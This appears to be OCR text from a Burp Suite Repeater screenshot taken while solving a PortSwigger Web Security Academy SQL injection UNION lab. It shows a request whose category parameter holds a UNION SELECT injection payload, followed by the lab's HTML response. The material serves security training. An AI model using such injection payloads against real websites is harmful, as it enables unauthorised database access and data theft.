 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < >
Target: https://ace11f421e6009cd80eb234f007600b5.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'-- HTTP/1.1
2 Host: ace11f421e6009cd80eb234f007600b5.web-security-academy.net
3 Cookie: session=JG29VyEyhGn1ELEQyLny0VKLE8z8dzqP
4 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace11f421e6009cd80eb234f007600b5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8536
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection,
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlinl
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
? Search... 0 matches
INSPECTOR
Done
8,636 bytes | 324 millis
Type here to search
N
ENG
IN
6:46 PM
9/28/2021
3